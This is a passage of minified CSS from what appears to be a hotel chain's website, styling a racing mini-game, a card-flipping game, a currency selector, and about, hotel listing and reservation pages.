ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price 